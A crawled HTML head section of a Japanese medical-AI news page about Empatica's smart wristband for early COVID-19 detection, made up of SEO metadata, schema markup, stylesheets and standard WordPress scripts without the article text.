

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2020/06/23/5376/
body_size: 48062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>COVID-19早期発見をスマートリストバンドから – Empatica社 | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2020/06/23/5376/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="COVID-19早期発見をスマートリストバンドから – Empatica社 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2020/06/23/5376/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="800" />
		<meta property="article:tag" content="医療におけるai活用事例" />
		<meta property="article:tag" content="医療系aiスタートアップ・ベンチャー企業の動向" />
		<meta property="article:published_time" content="2020-06-23T01:02:59+00:00" />
		<meta property="article:modified_time" content="2020-06-23T02:51:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="COVID-19早期発見をスマートリストバンドから – Empatica社 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#article","name":"COVID-19\u65e9\u671f\u767a\u898b\u3092\u30b9\u30de\u30fc\u30c8\u30ea\u30b9\u30c8\u30d0\u30f3\u30c9\u304b\u3089 \u2013 Empatica\u793e | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"COVID-19\u65e9\u671f\u767a\u898b\u3092\u30b9\u30de\u30fc\u30c8\u30ea\u30b9\u30c8\u30d0\u30f3\u30c9\u304b\u3089 &#8211; Empatica\u793e","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png","width":1600,"height":800},"datePublished":"2020-06-23T10:02:59+09:00","dateModified":"2020-06-23T11:51:04+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#webpage"},"articleSection":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b, \u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","position":3,"name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#listItem","name":"COVID-19\u65e9\u671f\u767a\u898b\u3092\u30b9\u30de\u30fc\u30c8\u30ea\u30b9\u30c8\u30d0\u30f3\u30c9\u304b\u3089 &#8211; Empatica\u793e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#listItem","position":4,"name":"COVID-19\u65e9\u671f\u767a\u898b\u3092\u30b9\u30de\u30fc\u30c8\u30ea\u30b9\u30c8\u30d0\u30f3\u30c9\u304b\u3089 &#8211; Empatica\u793e","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#webpage","url":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/","name":"COVID-19\u65e9\u671f\u767a\u898b\u3092\u30b9\u30de\u30fc\u30c8\u30ea\u30b9\u30c8\u30d0\u30f3\u30c9\u304b\u3089 \u2013 Empatica\u793e | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png","@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#mainImage","width":1600,"height":800},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2020\/06\/23\/5376\/#mainImage"},"datePublished":"2020-06-23T10:02:59+09:00","dateModified":"2020-06-23T11:51:04+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="5376" data-token="bae81864ff" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/5376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=5376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2020%2F06%2F23%2F5376%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2020%2F06%2F23%2F5376%2F&#038;format=xml" />
